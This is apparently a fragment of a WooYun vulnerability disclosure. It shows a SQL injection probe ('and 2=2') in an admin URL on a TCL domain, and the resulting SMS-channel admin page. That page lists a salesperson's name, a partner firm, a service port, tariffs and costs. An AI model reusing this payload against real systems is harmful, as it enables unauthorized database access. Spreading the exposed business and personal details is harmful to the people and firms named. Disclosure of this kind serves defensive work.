 http://luntan.land.tcl.com/admin/Include/ChannelEdit.aspx?SpID=102 and 2=2&SpName=广东1975
[102 and 2=2] 㷎1975
基本设置： 通道名称 广东1975 业务员 叶林鹏 合作方 广州天机 [编辑]
通道类型 移动 网关 省网 业务 短信 开关 开通 出账单结 15 %
通道端口 1062197544 原始指令 5 指令类型 精确指令 [指令分配]
通道资费 2.0000 通道成本 0.9100 合作分成 0.9000 （元）
同步设置： SpIP限制
同步地址 syn.putsms.com/report/102 and 2=2/ 模拟上行 模拟状态 启用合作方参数
通道URL参数： 号码参数名 mobile 上行参数名 msg Linkid参数 linkid
www.wooyun.org